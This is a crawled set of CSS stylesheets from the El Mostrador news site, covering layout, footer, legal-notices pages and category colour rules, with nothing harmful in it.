#mmedia .media-content .onbottom{padding-bottom:0}
#mmedia .media-content .group h4{padding-bottom:.313em;font-size:1.231em}
#mmedia .media-content .group .fl{width:36.385em}
#mmedia .media-content .group .fr{width:16.154em}
#mmedia .featured-media{margin-bottom:1.538em}
#mmedia .featured-media .embed,#mmedia .featured-media .picture{float:left;width:26em}
#mmedia .featured-media .overview{float:right;width:9.231em}
#mmedia .featured-media.has-video a{background-image:url(../img/ico-0-video.gif)}
#mmedia .featured-media.has-gallery a{background-image:url(../img/ico-0-gallery.gif)}
#mmedia .featured-media .overview a{display:block;margin-bottom:.769em;font-size:1.077em;font-weight:bold;text-indent:1.857em;color:#000;background-position:left 5px;background-repeat:no-repeat}
#mmedia .featured-media .overview p{font-size:.846em}
#mmedia .more-media .heading{height:1.923em;margin-bottom:1em}
#mmedia .more-media .group{width:35.385em;overflow:hidden;padding:0}
#mmedia .more-media .group ul li{float:left;width:157px}
#mmedia .more-media .group ul li a{display:block;width:10.643em;font-size:1.077em;font-weight:bold;color:#333}
#mmedia .more-media .group ul li a:hover{text-decoration:none;color:#000}
#mmedia .podcast ul li{padding:1em 0;border-top:1px dotted #999}
#mmedia .podcast ul li:first-child{padding-top:0;border-top-width:0}
#mmedia .podcast ul li .picture{display:block;margin-bottom:.769em}
#mmedia .podcast ul li .title{display:inline-block;font-size:1.231em;font-weight:bold;color:#000}
#mmedia .podcast ul li .title span{display:block;font-size:.75em;color:#333}
#mmedia .podcast ul li .embed{margin:.769em 0}
#mmedia .news-partners{margin-bottom:0}
#mmedia .news-partners h3{border-bottom-width:2px}
#mmedia .news-partners .scroll-content li{float:left;width:11.462em;padding:.769em 1.231em;border-right:1px dotted #999}
#mmedia .news-partners .scroll-content li.flist{padding-left:0}
#mmedia .news-partners .scroll-content li.llist{padding-right:0;border-right-width:0}
#mmedia .news-partners .scroll-content li .picture,#mmedia .news-partners .scroll-content li span{display:block;margin-bottom:.769em}
#mmedia .news-partners .scroll-content li .title{font-size:1.077em;font-weight:bold;color:#333}
#mmedia .info-aside{width:19.231em}
#footer .footer-utilities{margin-bottom:.769em}
#footer .footer-utilities li{float:left;font-size:.846em}
#footer .footer-utilities li a{display:block;color:#666}
#footer .footer-utilities .go-up a{padding-left:1.091em;background-position:left -142px}
#footer .heading{height:3.077em;background-color:#333}
#footer .heading ul{position:relative}
#footer .heading ul li.logo,#footer .heading ul li.login,#footer .heading ul li.subscription{position:absolute}
#footer .heading li.logo{top:.538em;left:0}
#footer .heading li.logo a{display:block;width:12.846em;height:1.846em;background:url(../img/spr-categories-logo.png) left -108px}
#footer .heading li.login{top:.923em;left:19.231em;color:#ccc;font-weight:bold}
#footer .heading li.login a{color:#fff}
#footer .heading li.subscription{top:.615em;right:0}
#footer .heading li.subscription label{font-weight:bold;color:#fff}
#footer .heading li.subscription input[type="text"]{padding:.231em;border:1px solid #666}
#footer .heading li.subscription input[type="submit"]{border:1px solid #fff;background-color:#666;text-transform:uppercase;color:#fff}
#footer .cols dl{float:left;width:18.077em;margin-right:1.154em;padding:1.538em 0}
#footer .cols dd{margin-bottom:.417em;padding-left:.833em;font-size:.923em;background-position:-219px -36px}
#footer .cols dd a{color:#333}
#footer .contact .info{margin-bottom:1.25em;padding:0;background-image:none}
#footer .contact .info{color:#333}
#footer .contact .mailto a{font-weight:bold;color:#000}
#footer .disclaimer dd{margin-bottom:1.25em;padding:0;color:#666;background-image:none}
#footer .disclaimer dd a{color:#666;text-decoration:underline}
#footer .disclaimer dd a:hover{color:#333}
#footer .disclaimer .logos a{display:inline-block;height:2em;margin-right:.833em}
#footer .disclaimer .logos a.cc,#footer .disclaimer .logos a.wp{width:2em}
#footer .disclaimer .logos a.ct{width:10.75em}
#footer .disclaimer .logos a.cc{background-position:-50px top}
#footer .disclaimer .logos a.cc:hover{background-position:-50px -24px}
#footer .disclaimer .logos a.ct{background-position:-74px top}
#footer .disclaimer .logos a.ct:hover{background-position:-74px -24px}
#footer .hnlink{display:none}
#special{margin-bottom:30px}
#special .special-left{width:728px}
#special .special-right{width:250px}
#special .section-mod h3 span{font-size:13px;text-transform:uppercase}
#special .special-featured{margin-bottom:20px}
#special .special-featured div{padding:15px 40px;border-top:1px solid #ddd;background:#ddd url(../img/specials/bgr-featured.gif) center top repeat-y}
#special .special-featured em,#special .special-featured cite{display:block}
#special .special-featured em{font-size:30px;font-style:normal;font-weight:bold;color:#999}
#special .special-featured h2{margin-bottom:5px;font-size:45px;line-height:45px;font-weight:bold}
#special .special-featured h2 a{color:#069}
#special .special-featured p{margin-bottom:10px;font-size:14px;line-height:18px;color:#666}
#special .special-featured cite{font-size:11px;font-style:italic;color:#666}
#special .special-featured cite a{font-style:normal;text-transform:uppercase;color:#666}
#special .special-featured .special-picture{display:block}
#special .special-contents .special-col{width:236px}
#special .special-contents .special-pinera,#special .special-contents .special-col-first{margin-right:10px}
#special .special-contents .special-news{margin-top:10px;margin-bottom:0;padding-bottom:30px}
#special .special-contents .special-news .special-picture{display:block;margin-bottom:5px}
#special .special-contents .special-news em{margin-bottom:5px}
#special .special-contents .special-news h4{font-size:16px}
#special .special-contents .special-news cite{display:block;margin-bottom:5px;font-size:11px;font-style:italic}
#special .special-contents .special-news cite a{font-style:normal;text-transform:uppercase}
#special .special-contents .special-news p{font-size:11px;color:#666}
#special .special-contents .special-news .footer{position:absolute}
#special .special-twitter{margin-bottom:20px}
#special .special-twitter h3{margin-bottom:0}
#special .special-twitter dl{height:700px;overflow:auto;border-left:1px solid #dadada}
#special .special-twitter dd{position:relative;min-height:36px;border-top:1px dotted #ccc;padding:10px 0 10px 52px;font-size:11px;color:#666}
#special .special-twitter dd:first-child{border-top-width:0}
#special .special-twitter dd img{position:absolute;top:10px;left:7px}
#special .special-twitter dd cite{font-weight:bold}
#special .special-twitter dd em{font-size:10px}
#special .special-right .special-liveblogging{width:235px;height:770px;overflow:auto;padding:0 7px;border-left:1px solid #dadada}
#special .special-right .special-liveblogging li{padding:10px 0;border-bottom:1px solid #dadada}
#special .special-right .special-liveblogging .stripe{display:inline-block;margin-right:5px;padding:2px 4px;font-size:11px;font-weight:bold;text-transform:uppercase;color:#fff;background-color:#2c72b8}
#special .special-right .special-liveblogging .time{font-size:11px;color:#666}
#special .special-right .special-liveblogging p,#special .special-right .special-liveblogging blockquote{margin-top:10px}
#special .special-right .special-liveblogging p{font-size:11px;color:#444}
#special .special-right .special-liveblogging blockquote{font-family:Georgia,Cambria,Times,"Times New Roman";font-size:16px;font-weight:bold;font-style:italic;color:#444}
#special .special-right .special-liveblogging cite{display:block;text-align:right;color:#666}
#special .special-facebook{width:250px;height:530px;overflow:hidden}
#special .special-facebook iframe{width:250px!important;height:609px!important}
#aside .twitter-special{width:250px;margin-bottom:20px}
form#search-options{border:2px solid #ececec;padding:10px 20px;margin-bottom:20px}
form#search-options div.advanced{margin:10px 0 0 20px}
form#search-options p{margin-bottom:10px}
form#search-options p label{width:111px;float:left;text-align:right;padding-right:10px;font-size:14px;font-weight:bold}
.simple-pagination{text-align:center}
.simple-pagination span{font-size:16px;margin-right:10px;padding:3px}
.simple-pagination a{border:2px solid #666;margin-right:7px;padding:3px 6px}
.simple-pagination a.active{color:white!important;background-color:#666}
.announcement{background-color:#fffcef;text-align:center;border-bottom:1px solid #CCC;text-transform:uppercase;padding:7px 0 5px 0}
.news-box{width:230px;height:370px;padding:0;margin:0 7px 7px 0}
.news-box h2{font-weight:bold;font-size:1.2em;margin-top:5px}
.clear{clear:both}
/* Banner Laterales */
.ads_leftside_floated  {position:fixed; top:45px; left:50%; z-index:7; margin-left:-649px; width:120px; overflow:hidden;}
.ads_rightside_floated {position:fixed; top:45px; right:50%; z-index:7; margin-right:-650px; width:120px; overflow:hidden;}

#\33 blocks{width: 728px;}

#toTop{display:none;text-decoration:none;position:fixed;bottom:10px;right:10px;overflow:hidden;width:51px;height:51px;border:0;text-indent:100%;background:url('http://img.elmostrador.cl/ui.totop.png') no-repeat left top}

#toTopHover{background:url('http://img.elmostrador.cl/ui.totop.png') no-repeat left -51px;width:51px;height:51px;display:block;overflow:hidden;float:left;opacity:0;-moz-opacity:0;filter:alpha(opacity=0)}

#toTop:active, #toTop:focus {
	outline:none;
}
/* CYCLE */
* { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
#cycle-1 div, #cycle-1 div iframe { width:100%; height: 420px; background: #f7f7f7; }
#cycle-1 div img { width: auto; height: 420px; margin: 0 auto; display: block; }
#cycle-2 .cycle-slide { border: 3px solid transparent; }
#cycle-2 .cycle-slide-active { border: 3px solid #c9c9c9; }

#slideshow-1,#slideshow-2 { width: 100%; margin: auto; }
#slideshow-2 { margin-top: 10px; }
.cycle-slideshow img { width: 100%; height: auto; display: block; }

.cycle-next, .cycle-prev {
	cursor: pointer;
	z-index: 800;
	width: 50px;
	font-size: 54px;
	display: block;
	font-family: monospace;
	color: #fff;
	font-weight: bolder;
	position: absolute;
	top: 3px;
	background: rgba(0,0,0,0.5);
	height: 100%;
	max-height: 140px;
	line-height: 2.5em;
}
	.cycle-next:hover, .cycle-prev:hover { text-decoration: none; color: #c9c9c9; }

	.cycle-prev { float: left; left: 0; }
	.cycle-next { float: right; right: 0; }
		.cycle-next:after { content: ">"; padding: 10px; }
		.cycle-prev:after { content: "<"; padding: 10px; }


--- FILE ---
content_type: text/css
request_url: https://legales.elmostrador.cl/assets/css/legales.css
body_size: 1090
content:
#page.ct-legales
{

}
#page.ct-legales #header
{
padding-top:0
}
#page.ct-legales #header h1 a
{
width:386px;
height:75px;
background:url(http://www.elmostrador.cl/assets/img/logo-avisos-legales-elmo.jpg) left top no-repeat
}
#page.ct-legales #header h1 a.header-form-mostrador
{
    background: url(http://desamostrador.mzzo.com/assets/img/logo-letras-negras.png) no-repeat 0 0 transparent;
    display: block;
    float: none;
    font: 0/0 a;
    margin-left: 0 !important;
    padding: 0;
    -webkit-transition: all .25s ease-in-out;
    -moz-transition: all .25s ease-in-out;
    -o-transition: all .25s ease-in-out;
    -webkit-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
}
#page.ct-legales #header .legal-notice
{
padding:6px 10px;
font-size:14px;
line-height:14px;
color:#fff;
background-color:#2D2D36;
height:25px;
clear:both;
display:block;
margin-bottom:20px
}
#page.ct-legales #header .legal-notice a
{
color:#fff
}
#page.ct-legales .a-box
{

}
#page.ct-legales .a-box h3
{
margin-bottom:5px;
font-size:24px;
font-weight:700;
color:#bb8220
}
#page.ct-legales .search
{
margin-bottom:30px
}
#page.ct-legales .search .colored
{
padding:15px;
border-top:1px solid #ccc;
border-bottom:1px solid #ccc;
background-color:#f5f5f5;
display:block;
margin-bottom:10px
}
#page.ct-legales .search .colored form,#page.ct-legales .search .colored .welcome-notice
{
width:445px;
color:#333
}
#page.ct-legales .search .colored .a-field
{
margin-bottom:15px
}
#page.ct-legales .search .colored .a-field label
{
float:left;
width:100px;
padding:5px 0;
font-size:12px;
font-weight:700
}
#page.ct-legales .search .colored .a-field input,#page.ct-legales .search .colored .a-field select
{
float:left;
width:325px;
padding:4px;
border:1px solid #ccc;
font-size:12px;
background-color:#fff
}
#page.ct-legales .search .colored .a-field select
{
width:336px
}
#page.ct-legales .search .colored .date-from-upto
{

}
#page.ct-legales .search .colored .date-from-upto span
{
display:inline-block;
float:left;
width:167px;
font-size:12px;
color:#999
}
#page.ct-legales .search .colored .date-from-upto .date-from
{
margin-right:6px
}
#page.ct-legales .search .colored .date-from-upto input
{
float:none;
width:118px;
letter-spacing:1px;
background:#fff url(../img/ico-calendar.gif) 100px 4px no-repeat;
cursor:pointer
}
#page.ct-legales .search .colored .submit
{
margin-bottom:0;
padding-right:9px
}
#page.ct-legales .search .colored .submit input
{
float:none;
width:auto;
border-width:0;
color:#fff;
font-weight:700;
background-color:#333
}
#page.ct-legales .search .colored .welcome-notice p
{
margin-bottom:15px;
font-size:16px;
line-height:22px
}
#page.ct-legales .search .colored .welcome-notice .view-list
{
font-size:12px;
color:#666
}
#page.ct-legales .posts-and-categories
{

}
#page.ct-legales .posts-and-categories .last-posts
{
width:550px
}
#page.ct-legales .posts-and-categories .last-posts .colored
{
margin-bottom:20px;
padding:10px 0;
border-top:1px solid #ccc;
border-bottom:1px solid #ccc
}
#page.ct-legales .posts-and-categories .last-posts .colored li
{
position:relative;
margin-bottom:10px;
padding-left:60px;
font-size:12px;
color:#000
}
#page.ct-legales .posts-and-categories .last-posts .colored li a
{
color:#000
}
#page.ct-legales .posts-and-categories .last-posts .colored li span
{
position:absolute;
top:0;
left:0;
font-weight:700
}
#page.ct-legales .posts-and-categories .categories
{
width:350px
}
#page.ct-legales .posts-and-categories .categories .colored
{
margin-bottom:20px;
padding:10px;
border-top:1px solid #ccc;
border-bottom:1px solid #ccc;
background-color:#f5f5f5
}
#page.ct-legales .posts-and-categories .categories .colored li
{
padding:5px 5px 5px 45px;
border-left:1px dotted #ccc;
background:url(../img/ico-folder-category.gif) left 3px no-repeat;
font-size:12px;
color:#333
}
#page.ct-legales .posts-and-categories .categories .colored li a
{
color:#333
}
#page.ct-legales .post-detail
{
margin-top:20px;
margin-bottom:40px
}
#page.ct-legales .post-detail p.logo
{
margin-bottom:10px;
text-align:center
}
#page.ct-legales .post-detail p.logo img
{
display:inline
}
#page.ct-legales .post-detail .date
{
font-size:12px;
text-transform:uppercase;
font-style:normal;
color:#333
}
#page.ct-legales .post-detail .post-title
{
margin-bottom:30px;
padding-bottom:5px;
border-bottom:3px solid #bb8220;
font-size:28px;
font-weight:700
}
#legal-doc
{
color:#5F5F5F
}
#legal-doc p
{
margin-top:10px;
margin-bottom:10px
}
#legal-doc h1
{
margin-top:20px;
margin-bottom:20px
}
#legal-doc td
{
padding:3px 10px
}
#legal-doc ul li,#legal-doc ol li
{
margin-bottom:5px;
margin-left:20px
}
#legal-doc ul li
{
list-style-type:disc
}
#legal-doc ol li
{
list-style-type:decimal
}
#legal-doc th
{
text-align:center
}



--- FILE ---
content_type: text/css
request_url: https://legales.elmostrador.cl/assets/css/elmostrador-layout.css
body_size: 40530
content:
/* - - - - - - - - - - - - - - - - - -
  Globals
  - - - - - - - - - - - - - - - - - - */

body { color: #555; font-family: Georgia, "Times New Roman", Times, serif;}

h1, .h1,
h2, .h2,
h3, .h3,
h4, .h4,
h5, .h5,
h6, .h6 { color: #333; font-family: "Helvetica Neue", Helvetica, Arial, sans-serif; font-weight: normal; margin-top: 0;}

/*Efecto de transición al :hover*/
a { -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
a:hover { -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}

/*Row*/
.row { }
/*Ajustes de margenes en el .row*/
.row.mb-15 { margin-bottom: 15px;} /*margin-bottom*/

/*Margin Bottom para el <container-fluid> de E-Pistolas*/
.container-fluid.epistolas_contenedor { margin-bottom: 30px;}

.mb-15 { margin-bottom: 15px;}


.no-padding-left { padding-left: 0;}
.no-padding-right { padding-right: 0;}
.no-padding { padding: 0;}


.table-layout { display: table;}




/*Icono botón Play - Primera columna en "Columna Principal"*/
.columna-principal .primera-columna figure.btn-play-article { float: left; position: relative; width: 100%;}
.columna-principal .primera-columna figure.btn-play-article a,
.columna-principal .primera-columna figure.btn-play-article a span { display: block;}
.columna-principal .primera-columna figure.btn-play-article a span:before { bottom: 10px; font-family: 'icomoon'; font-size: 4em; font-weight: normal; font-style: normal; left: 10px; padding: 0; position: absolute; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10;}
.columna-principal .primera-columna figure.btn-play-article:hover a span:before { text-shadow: 0 2px 2px rgba(0, 0, 0, 1.0); -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
#tv .columna-principal .primera-columna figure.btn-play-article a span:before { font-size: 40px; text-decoration:none;}

/*Icono botón Play - Segunda columna en "Columna Principal"*/
.columna-principal .segunda-columna figure.btn-play-article { float: left; position: relative; width: 100%;}
.columna-principal .segunda-columna figure.btn-play-article a,
.columna-principal .segunda-columna figure.btn-play-article a span { display: block;}
.columna-principal .segunda-columna figure.btn-play-article a span:before { font-family: 'icomoon'; font-size: 2.5em; font-weight: normal; font-style: normal; padding: 0; position: absolute; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10;}
.columna-principal .segunda-columna figure.btn-play-article:hover a span:before { text-shadow: 0 2px 2px rgba(0, 0, 0, 1.0); -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}

/*Icono botón Play - Segunda columna en "Columna Principal" :::: img cuadrada*/
.columna-principal figure.btn-play-chico-article { float: left; position: relative;}
.columna-principal figure.btn-play-chico-article a,
.columna-principal figure.btn-play-chico-article a span { display: block; text-decoration:none;}
.columna-principal figure.btn-play-chico-article a span:before { font-family: 'icomoon'; font-size: 1.5em; font-weight: normal; font-style: normal; line-height: normal; padding: 0; position: absolute; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10;}
.columna-principal figure.btn-play-chico-article:hover a span:before { text-shadow: 0 2px 2px rgba(0, 0, 0, 1.0); -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}

/*Icono botón Play - Para la secciones que lo requieran en el SIDEBAR*/
.columna-secundaria section figure.btn-play-sidebar { float: left; position: relative;}
.columna-secundaria section figure.btn-play-sidebar a { display: block; height: 75px; width: 75px;}
.columna-secundaria section figure.btn-play-sidebar a:before { bottom: 0%; color:#fff; content:"\e609"; font-family: 'icomoon'; font-size: 3.5em; font-weight: normal; font-style: normal; line-height: 75px; height: 75px; padding: 0; position: absolute; right: 0%; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10; width: 100%;}
.columna-secundaria section figure.btn-play-sidebar:hover a:before { text-shadow: 0 2px 2px rgba(0, 0, 0, 1.0); -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}



/* - - - - - Nuevos Iconos de boton Play - - - - - */
/*Nuevos Iconos - INDEX*/
#home .segunda-columna section.tv article a { position: relative;}
#home .segunda-columna section.tv article a span { display: block;}
/*#home .segunda-columna section.tv article a span:before { font-family: 'icomoon'; font-size: 1.5em; font-weight: normal; font-style: normal; line-height: normal; height: auto; padding: 0; position: absolute; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10; width: auto; bottom: 15px; left: 15px; text-decoration: none;}*/
#home .segunda-columna section.tv article a span:before { font-family: 'icomoon'; font-size: 30px; font-weight: normal; font-style: normal; line-height: normal; height: auto; padding: 0; margin-left: auto; position: absolute; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10; width: auto; bottom: 15px; left: 15px; text-decoration: none;}
#home .segunda-columna section.tv article a .icon-iso-tv .path2::before,
#home .segunda-columna section.tv article a .icon-iso-tv .path3::before { margin-left: auto;}
#home .dos-tercios section.multimedia section.videos article a { position: relative;}
#home .dos-tercios section.multimedia section.videos article a span { display: block;}
#home .dos-tercios section.multimedia section.videos article a span:before { font-family: 'icomoon'; font-size: 4em; font-weight: normal; font-style: normal; line-height: normal; height: auto; padding: 0; position: absolute; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10; width: auto;  bottom: 10px; left: 10px; text-decoration: none;}
#home .dos-tercios section.multimedia section.videos article a i.chico span:before { bottom: 10px; font-size: 30px; left: 10px; text-decoration: none;}
#home .dos-tercios section.multimedia section.videos article a .icon-iso-multimedia .path2:before { margin-left: auto;}

/*Nuevos Iconos - Portada Multimedia*/
#cat-multimedia .columna-principal figure i { display: block;}
#cat-multimedia .columna-principal figure .icon-iso-multimedia span:before { height: auto !important; line-height: normal !important; width: auto; text-decoration: none;}
#cat-multimedia .columna-principal figure .icon-iso-multimedia .path2:before { margin-left: auto;}
#cat-multimedia .columna-principal figure.btn-play-article .icon-iso-multimedia span:before { bottom: 10px; left: 10px; text-decoration: none; font-size: 50px !important;}
#cat-multimedia .columna-principal div.segunda-columna figure.btn-play-article .icon-iso-multimedia span:before { bottom: 10px; left: 10px; text-decoration: none; font-size: 35px !important;}
#cat-multimedia div.bloque-principal div.franja-videos article figure .icon-iso-multimedia span:before { bottom: 10px; left: 10px; text-decoration: none;}
#cat-multimedia div.bloque-principal div.franja-videos article figure a i span:before { font-family: 'icomoon'; font-size: 35px; font-weight: normal; font-style: normal; line-height: normal !important; height: auto !important; padding: 0; position: absolute; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10; width: auto; text-decoration: none;}

/*Nuevos Iconos - Portada Deportes*/
#deportes .columna-principal figure i { display: block;}
#deportes .columna-principal figure .icon-iso-multimedia .path2:before { margin-left: auto;}
#deportes .columna-principal figure.btn-play-article .icon-iso-multimedia span:before { bottom: 10px; left: 10px; text-decoration: none;}
#deportes div.bloque-principal div.franja-videos article figure .icon-iso-multimedia span:before { bottom: 10px; left: 10px; text-decoration: none;}
#deportes div.bloque-principal div.franja-videos article figure a i span:before { font-family: 'icomoon'; font-size: 2.5em; font-weight: normal; font-style: normal; line-height: normal !important; height: auto !important; padding: 0 15px; position: absolute; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10; width: auto; text-decoration: none;}

/*Nuevos Iconos - Portada Mercados*/
#mercados .columna-principal figure i { display: block; margin-left: 1rem;}
#mercados .columna-principal figure .icon-iso-multimedia .path2:before { margin-left: auto;}
#mercados .columna-principal figure.btn-play-article .icon-iso-multimedia span:before { bottom: 10px; left: 10px; text-decoration: none;}
#mercados div.bloque-principal div.primera-columna article figure .icon-iso-multimedia span:before { bottom: 10px; left: 10px; text-decoration: none;}
#mercados div.bloque-principal div.primera-columna article figure a i span:before { font-family: 'icomoon'; font-size: 2.5em; font-weight: normal; font-style: normal; line-height: normal !important; height: auto !important; padding: 0; position: absolute; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10; width: auto; text-decoration: none;}

/*Nuevos Iconos - Portada TV*/
#tv .columna-principal figure i { display: block;}
#tv .columna-principal figure .icon-iso-tv span:before { height: auto !important; line-height: normal !important; width: auto; text-decoration: none;}
#tv .columna-principal figure .icon-iso-tv .path2:before { margin-left: auto;}
#tv .columna-principal figure .icon-iso-tv .path3:before { color: #fff; margin-left: auto;}
#tv .columna-principal figure.btn-play-article a span:before,
#tv .columna-principal figure.btn-play-chico-article a span:before { bottom: 10px; left: 10px; text-decoration: none;}
#tv .columna-principal .segunda-columna figure.btn-play-chico-article a span:before { bottom: 10px; left: 25px; text-decoration: none;}
#tv div.bloque-principal div.franja-videos article figure a:before { display: none;}
#tv div.bloque-principal div.franja-videos article figure a i span:before { bottom: 10px; font-family: 'icomoon'; font-size: 1.5em; font-weight: normal; font-style: normal; left: 25px; line-height: normal; height: auto; padding: 0; position: absolute; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10; width: auto; text-decoration: none;}

/* Nuevos Iconos - Sidebar Videos (Multimedia) */
.columna-secundaria section figure.btn-play-sidebar .icon-iso-multimedia span:before { bottom: 10%; height: auto !important; line-height: normal !important; width: auto;  position: absolute; right: -10%; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10; width: 100%; text-decoration: none;}
div.single-sidebar section.videos article div figure a i.icon-iso-multimedia { display: block; font-size: 2em; height: auto; padding: 0; width: auto; z-index: 100; text-decoration: none;}
div.single-sidebar section.videos article div figure a i.icon-iso-multimedia span:before { bottom: 5px; height: auto !important; left: 5px; line-height: normal !important; position: absolute; width: auto; z-index: 10; text-decoration: none;}
div.single-sidebar section.videos article div figure a i.icon-iso-multimedia .path2:before { margin-left: 0;}

/* Nuevos Iconos - Sidebar TV */
.columna-secundaria section figure.btn-play-sidebar a:before { display: none;}
.columna-secundaria section figure.btn-play-sidebar .icon-iso-multimedia span:before { font-size: 2em; bottom: 8px; height: auto !important; left: 8px; line-height: normal !important; width: auto;  position: absolute; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10; text-decoration: none;}
.columna-secundaria section figure.btn-play-sidebar .icon-iso-multimedia span.path2:before,
.columna-secundaria section figure.btn-play-sidebar .icon-iso-multimedia span.path3:before { margin-left: auto;}
/* - - - - -  FIN nuevos iconos de boton Play - - - - - */




/* - - - - - - - - - - - - - - - - - -
  Logo elmostrador. header
  - - - - - - - - - - - - - - - - - - */
.blog-masthead h1 { float: left; margin: 0;}
.blog-masthead h1 a.main-logo { background: url("../img/elmostrador-logo-sprite.png") no-repeat 0 0 transparent; display: block; float: none; font: 0/0 a; height: 35px; margin-left: 0 !important; padding: 0; width: 269px;  -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
.blog-masthead h1 a:focus { outline: none;}
.blog-masthead h1 a img { display: block; float: none; margin: 0 auto;}

/* - - - - - - - - - - - - - - - - - -
  Masthead for nav
  - - - - - - - - - - - - - - - - - - */

.blog-masthead {
  background-color: #2D2D36;
  -webkit-box-shadow: inset 0 -2px 5px rgba(0,0,0,.1);
          box-shadow: inset 0 -2px 5px rgba(0,0,0,.1);
  padding: 15px 0;
   /*-webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;*/
}
/*Menú nav*/
#mercados .blog-masthead { background-color: #3E503C;}
#tv .blog-masthead { background-color: #443e58;}
#cultura .blog-masthead { background-color: #693c27;}
#deportes .blog-masthead { background-color: #782c2c;}
#avisos-legales .blog-masthead { background-color: #504029;}
/*Categorías Noticias*/
#cat-pais .blog-masthead { background-color: #2f3452;}
#cat-mundo .blog-masthead { background-color: #234a59;}
#cat-sociales .blog-masthead { background-color: #0547A7;}
#cat-opinion .blog-masthead { background-color: #1b4669;}
#cat-sin-editar .blog-masthead { background-color: #04545f;}
#cat-vida-en-linea .blog-masthead { background-color: #0348A6;}
#cat-multimedia .blog-masthead { background-color: #39461b;}

/* Agenda Pais */
#agenda-pais .blog-masthead { background-color: #0348a6;}
#agenda-pais .cabecera-categoria {background-color: #0099fa;}
#agenda-pais .submenu-categoria.noticias {background-color: #0348a6;}
#agenda-pais .claves{background-color: #0079c6;}
#agenda-pais .tit-ft, #cat-vida-en-linea .tit-ft {background-color: #FFFFFF;}
#agenda-pais .tit-ft h2.vida-inclusiva span {color: #0099f9;}
#agenda-pais .submenu-categoria ul li a{color: #fff;}
#agenda-pais .segunda-columna section h2 { font-family: 'Droid Serif', serif; margin-bottom: 10px;}
#agenda-pais .segunda-columna section h2 a { border-bottom: 5px solid #0099fa; color: #0099fa; display: block; padding-bottom: 5px;}
#agenda-pais .segunda-columna section h2 a:hover { border-bottom: 5px solid #000; color: #000; text-decoration: none;}
#agenda-pais .segunda-columna section h2 a:hover span { color: #0099fa;}
#agenda-pais .primera-columna { float: left; font-family: 'Droid Sans', sans-serif; margin-bottom: 0;}
#agenda-pais .primera-columna section { background-color: transparent; float: left; margin-bottom: 30px;}
#agenda-pais .primera-columna section h2 { font-family: 'Droid Serif', serif;}
#agenda-pais .primera-columna section h2 a { border-bottom: 5px solid #0099fa; color: #0099fa; display: block; padding-bottom: 5px;}
#agenda-pais .primera-columna section h2 a:hover { border-bottom: 5px solid #000; color: #000; text-decoration: none;}
#agenda-pais .primera-columna section h2 a:hover span { color: #0099fa;}
#agenda-pais .primera-columna section.mas-noticias article figure img { width: 100%;}
#agenda-pais .primera-columna section.mas-noticias article { width: 100%;}
#agenda-pais .primera-columna section.mas-noticias article figure { padding: 0; /*no borrar*/}
#agenda-pais h2.titulo-seccion.agenda-multimedia a {background-color: #0099fa;}

#agenda-pais div.bloque-principal.categoria section.destacados div h3{border-bottom: 5px solid #0099fa;color: #0099fa;}
#agenda-pais div.bloque-principal.categoria section.lo-ultimo h2 {border-bottom: 5px solid #0099fa;color: #0099fa;}

/* Sidebar // Multimedia (Agenda Pais)*/
#agenda-pais .single-sidebar section.multimedia-agenda { background-color: #ebf2eb!important; padding-bottom: 15px;}
#agenda-pais .single-sidebar section.multimedia-agenda h2.titulo-seccion {}
#agenda-pais .single-sidebar section.multimedia-agenda article { border: none; font-family: 'Droid Sans', sans-serif; padding-top: 0;}
#agenda-pais .single-sidebar section.multimedia-agenda article h3 { line-height: 20px; font-size: 15px; font-weight: 700;}
#agenda-pais .single-sidebar section.multimedia-agenda article h3 a { color: #4A4A4A;}
#agenda-pais .single-sidebar section.multimedia-agenda article figure { margin-bottom: 15px; width: 100%;}
#agenda-pais .single-sidebar section.multimedia-agenda article figure a { display: block; margin: 0; height: auto !important; width: auto !important;}
#agenda-pais .single-sidebar section.multimedia-agenda article figure img { margin-bottom: 0; width: 100%;}
#agenda-pais .single-sidebar section.multimedia-agenda article p { clear: left; float: left; line-height: normal; font-size: 12px; font-weight: normal; width: 100%;}

#agenda-pais .single-sidebar section article { border: none; margin-bottom: 0; padding-left: 15px; padding-right: 15px;}
#agenda-pais .tercera-columna section.mercados { background-color: #EBF2EB !important;}

#agenda-pais.single-sidebar section { float: left; }
